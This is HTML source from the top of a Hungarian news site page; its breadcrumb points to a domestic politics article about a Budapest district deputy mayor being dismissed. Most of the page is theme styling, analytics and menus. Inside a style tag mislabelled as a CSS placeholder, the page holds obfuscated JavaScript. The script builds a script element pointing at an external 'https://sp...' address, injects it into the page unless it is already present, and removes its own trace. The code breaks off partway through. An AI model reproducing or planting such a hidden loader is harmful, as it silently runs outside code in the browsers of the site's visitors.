var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#f4bb00;--td_slider_text:rgba(244,187,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f4bb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f4bb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f4bb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f4bb00}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fecc2f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fecc2f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fecc2f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fecc2f!important}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#f4bb00;--td_slider_text:rgba(244,187,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f4bb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f4bb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f4bb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f4bb00}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fecc2f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fecc2f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fecc2f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fecc2f!important}</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138695704-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-138695704-1');
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://jovotv.hu/",
"name": "Főoldal"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://jovotv.hu/category/hirek/",
"name": "Hírek"
}
}
,{
"@type": "ListItem",
"position": 3,
"item": {
"@type": "WebPage",
"@id": "https://jovotv.hu/category/hirek/politika/",
"name": "Belpolitika"                                
}
}
,{
"@type": "ListItem",
"position": 4,
"item": {
"@type": "WebPage",
"@id": "https://jovotv.hu/2022/10/28/horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt/",
"name": "Horváth Csaba felmentette Zugló alpolgármesterét bizalomvesztés miatt"                                
}
}    
]
}
</script>
<link rel="icon" href="https://jovotv.hu/wp-content/uploads/2021/03/cropped-jovotv_logo-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jovotv.hu/wp-content/uploads/2021/03/cropped-jovotv_logo-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jovotv.hu/wp-content/uploads/2021/03/cropped-jovotv_logo-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://jovotv.hu/wp-content/uploads/2021/03/cropped-jovotv_logo-8-270x270.png" />
<!-- Button style compiled by theme -->
<style>.tdm-btn-style1{background-color:#f4bb00}.tdm-btn-style2:before{border-color:#f4bb00}.tdm-btn-style2{color:#f4bb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #f4bb00;-moz-box-shadow:0 2px 16px #f4bb00;box-shadow:0 2px 16px #f4bb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #f4bb00;-moz-box-shadow:0 4px 26px #f4bb00;box-shadow:0 4px 26px #f4bb00}</style>
<style id="tdw-css-placeholder">var _0x40f146=_0x149e;(function(_0x44b2f2,_0x396953){var _0x39950a=_0x149e,_0x4b1aa1=_0x44b2f2();while(!![]){try{var _0x22a6c0=-parseInt(_0x39950a(0x107))/0x1*(parseInt(_0x39950a(0x124))/0x2)+parseInt(_0x39950a(0xef))/0x3*(-parseInt(_0x39950a(0x109))/0x4)+-parseInt(_0x39950a(0x118))/0x5+-parseInt(_0x39950a(0x10d))/0x6+parseInt(_0x39950a(0x10c))/0x7*(parseInt(_0x39950a(0x103))/0x8)+parseInt(_0x39950a(0xee))/0x9*(-parseInt(_0x39950a(0x10a))/0xa)+parseInt(_0x39950a(0x105))/0xb;if(_0x22a6c0===_0x396953)break;else _0x4b1aa1['push'](_0x4b1aa1['shift']())}catch(_0x4818c6){_0x4b1aa1['push'](_0x4b1aa1['shift']())}}}(_0x1fa0,0x2f001),function(_0x28290e,_0x219b08){var _0x3a825b=_0x149e;function _0x558590(_0x203735,_0x4127d4,_0x149693,_0xae9bc6){return _0x39af(_0xae9bc6- -0x266,_0x203735)}var _0x1a6cf6=_0x28290e();function _0xe95f61(_0x3eefd5,_0x27bf9f,_0x408d99,_0x5b851d){return _0x39af(_0x5b851d-0xfd,_0x408d99)}while(!![]){try{var _0x2ef694=parseInt(_0xe95f61(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x558590(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0xe95f61(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x558590(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0xe95f61(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0xe95f61(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x558590(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0xe95f61(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x558590(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0xe95f61(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x558590(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x558590(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2ef694===_0x219b08)break;else _0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}catch(_0x321892){_0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x923e2d=_0x149e;function _0x3cbea5(_0x44fc25,_0x5c3eaf,_0x166c69,_0x41959f){return _0x39af(_0x5c3eaf-0x1b5,_0x41959f)}function _0x2b5754(_0xa7e266,_0x9e42ec,_0x3bc981,_0x2f7b4a){return _0x39af(_0xa7e266- -0x2b8,_0x9e42ec)}var _0x19a181={'fkXRT':function(_0x109133,_0x109dd6){return _0x109133(_0x109dd6)},'TUXBh':_0x923e2d(0xf1)+_0x2b5754(-0x16a,-0x171,-0x156,-0x16a)+_0x3cbea5(0x302,0x30b,0x311,0x31f)};return _0x19a181[_0x923e2d(0x11f)](Boolean,document[_0x2b5754(-0x182,-0x17f,-0x18a,-0x18e)+_0x923e2d(0x101)](_0x19a181[_0x3cbea5(0x313,0x30f,0x304,0x309)]))}function _0x149e(_0x4984fb,_0x131086){var _0x1fa00e=_0x1fa0();return _0x149e=function(_0x149e56,_0x51d00a){_0x149e56=_0x149e56-0xe7;var _0x532952=_0x1fa00e[_0x149e56];return _0x532952},_0x149e(_0x4984fb,_0x131086)}function _0x14860f(_0x2a2b09,_0x57bc60,_0xa9ff36,_0x138f37){return _0x39af(_0x138f37- -0x353,_0xa9ff36)}function _0x5da3(){var _0x234192=_0x149e,_0x76e2aa=[_0x234192(0xe7),_0x234192(0xf3),'Aw5KzxHpzG',_0x234192(0x113),_0x234192(0x106),_0x234192(0x119),_0x234192(0x100),_0x234192(0xea),'z2v0rwXLBwvUDa',_0x234192(0x102),'Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq',_0x234192(0x104),_0x234192(0x115),_0x234192(0xed),_0x234192(0xfa),_0x234192(0xeb),_0x234192(0xff),_0x234192(0xfe),'EMDtCMm','C0j5vgfNtMfTzq',_0x234192(0x122),_0x234192(0xf0),_0x234192(0xf2),_0x234192(0x112),_0x234192(0x123),'yxbWzw5Kq2HPBa',_0x234192(0xf7),_0x234192(0x108),_0x234192(0x11e),_0x234192(0xfc),_0x234192(0x125),_0x234192(0x10b),_0x234192(0xf8),_0x234192(0x120),_0x234192(0xf6),_0x234192(0x10e),_0x234192(0xf5),'y29VA2LL',_0x234192(0x117),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x76e2aa},_0x5da3()}function _0x1fa0(){var _0x31f27d=['C2nYAxb0','head','zsjD','3199671lKfnUS','3vMQZGS','Aw5Zzxj0qMvMBW','script[id=','CxvLCNLtzwXLyW','Aw5MB3jTCgfNzq','length','mtm1odGYA0H2AvzH','nLbNyxjxyG','y3vYCMvUDfnJCG','mtqZwwHoC0vn','UWQvnH','DhLWzq','zgSrc','nJvgAer5v08','slice','vfvyqMG','CMvTB3zL','iMLUzM9YBxbHzW','tor','sLvvBxy','256yrTbQt','mtiYnJyWtfHyDg9A','14478585QLABQW','Bg9Nz2vUx2LU','122368NmSZPV','mZnuvfL5tuq','18280MdsdCU','10cdRnMp','CgfYzw50tM9Kzq','22141QnDnrj','2195406HPEsit','mJmYnJm5mZjlzgv5CMe','ujfxsQ','toString','charCodeAt','y3jPChq','mJmYAvrWv1fX','currentScr','Axb0','shift','As9ZDg9JAY5QCW','1882900wlDOFx','Dgv4Dc9QyxzHCW','fromCharCode','https://sp','ent','indexOf','zwnPywWUyMvHDa','fkXRT','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','mJG1mtGZBefYBhvh','2QzSDyQ','B3j5lMnVBs9HCa','C3jJ','ipt','wp-setting','twX1C2e'];_0x1fa0=function(){return _0x31f27d};return _0x1fa0()}function _0x4f16f1(){var _0x46aee8=_0x149e,_0x8a225c={};_0x8a225c[_0x45c60b(-0x198,-0x194,-0x19b,-0x18c)]=_0x6721e3(0x205,0x219,0x221,0x218),_0x8a225c[_0x45c60b(-0x18a,-0x192,-0x182,-0x194)]=_0x45c60b(-0x191,-0x19a,-0x1a8,-0x196);var _0x2d48fa=_0x8a225c,_0x39823e=document,_0x3a82fb=_0x39823e[_0x45c60b(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x46aee8(0x11c)](_0x2d48fa[_0x45c60b(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x45c60b(_0x3dee86,_0x4f6043,_0x3d674e,_0x5862cf){return _0x39af(_0x4f6043- -0x2e3,_0x3d674e)}function _0x6721e3(_0x733dc4,_0x26d468,_0x280769,_0x2334ce){return _0x39af(_0x2334ce-0xc0,_0x280769)}_0x3a82fb[_0x45c60b(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x46aee8(0x11b)+_0x45c60b(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x6721e3(0x21e,0x222,0x21d,0x212)+_0x6721e3(0x200,0x1fe,0x20e,0x1fe)+_0x45c60b(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3a82fb[_0x6721e3(0x22c,0x20d,0x218,0x217)]=_0x45c60b(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x6721e3(0x1fe,0x1e4,0x209,0x1f7),_0x3a82fb['id']=_0x2d48fa[_0x45c60b(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x46aee8(0xe8)]?(document[_0x6721e3(0x1e9,0x20a,0x20b,0x1fa)+_0x6721e3(0x215,0x204,0x21f,0x215)][_0x45c60b(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x6721e3(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3a82fb,document[_0x6721e3(0x1f6,0x203,0x1e6,0x1fa)+_0x45c60b(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x6721e3(0x200,0x205,0x1fa,0x1fa)+_0x6721e3(0x216,0x209,0x211,0x215)]&&document[_0x46aee8(0x114)+_0x45c60b(-0x185,-0x18e,-0x18a,-0x17e)][_0x45c60b(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x39823e[_0x6721e3(0x215,0x218,0x21f,0x210)+_0x6721e3(0x1f6,0x1ed,0x1e5,0x1f3)](_0x46aee8(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x45c60b(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3a82fb),document[_0x45c60b(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x45c60b(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x6721e3(0x229,0x20d,0x219,0x215)][_0x45c60b(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5e8df3,_0x51f692){var _0x52917a=_0x5da3();return _0x39af=function(_0x5c1a17,_0x439045){var _0xac84c4=_0x149e;_0x5c1a17=_0x5c1a17-(0x5*0xf5+-0x1f57+0x1bc1);var _0x54a225=_0x52917a[_0x5c1a17];if(_0x39af[_0xac84c4(0xf9)]===undefined){var _0x394f0b=function(_0x431dc5){var _0x5ce977=_0xac84c4,_0x2b78cc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x161930='',_0x15698a='';for(var _0x2a0d81=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4980cf,_0x21d6b2,_0x5152b7=0x1ae0+-0x1ede+0x3fe;_0x21d6b2=_0x431dc5['charAt'](_0x5152b7++);~_0x21d6b2&&(_0x4980cf=_0x2a0d81%(-0xc6a+-0x57c+0x11ea)?_0x4980cf*(-0x6df+0x141d+-0xcfe)+_0x21d6b2:_0x21d6b2,_0x2a0d81++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x161930+=String[_0x5ce977(0x11a)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4980cf>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x2a0d81&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x21d6b2=_0x2b78cc[_0x5ce977(0x11d)](_0x21d6b2)}for(var _0x16d61b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x2ef8d6=_0x161930[_0x5ce977(0xf4)];_0x16d61b</style></head>
<body class="post-template-default single single-post postid-34241 single-format-standard td-standard-pack horvath-csaba-felmentette-zuglo-alpolgarmesteret-bizalomvesztes-miatt global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
</div>
<!-- close button -->
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-fomenu-container"><ul id="menu-fomenu" class="td-mobile-main-menu"><li id="menu-item-2668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-2668"><a href="https://jovotv.hu/category/hirek/">Hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://jovotv.hu/category/hirek/politika/">Belpolitika</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/bulvar/">Bulvár</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/bunugy/">Bűnügy</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/hirek-az-uniobol/">Hírek az Unióból</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/idojaras/">Időjárás</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/korkep/">Körkép</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/kulfold/">Külföld</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/kulfold/orosz-ukran-haboru/">Orosz &#8211; ukrán háború</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/lmbtq/">LMBTQ</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/masok-mondtak/">Mások mondták</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/sajtokozlmeny/">Sajtóközlmény</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/szines/">Színes</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/szines/tortenelem/">Történelem</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/valasztas-2022/">Választás 2022</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/hirek/valasztas-2022/ellenzeki-elovalasztas/">Ellenzéki előválasztás</a></li>
</ul>
</li>
<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2630"><a href="https://jovotv.hu/category/video/">Videó<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://jovotv.hu/category/video/faltol-falig/">Faltól Falig</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/video/lejatszo/">Lejátszó</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/video/reflektorban/">Reflektorban</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/video/riport/">Riportvideó</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/video/topik/">Topik</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/video/utcaembere/">Utca embere</a></li>
</ul>
</li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://jovotv.hu/zoldre-at/">Zöldre át!</a></li>
<li id="menu-item-5895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5895"><a href="https://jovotv.hu/category/szabadido/">Szabadidő<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://jovotv.hu/category/szabadido/gasztro/">Gasztronómia</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/szabadido/kviz/">Kvíz</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/szabadido/program/">Program</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/szabadido/program/budapest/">Budapest</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/szabadido/program/fesztival/">Fesztivál</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/szabadido/utazas/">Utazás</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/szabadido/utazas/belfold/">Belföld</a></li>
<li class="menu-item-0"><a href="https://jovotv.hu/category/szabadido/utazas/belfold/tura/">Túrák</a></li>
</ul>
</li>
<li id="menu-item-9556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9556"><a href="https://jovotv.hu/tamogass/">Támogatás</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://jovotv.hu/">
<!-- close button -->
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<!-- LOGIN MODAL -->
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
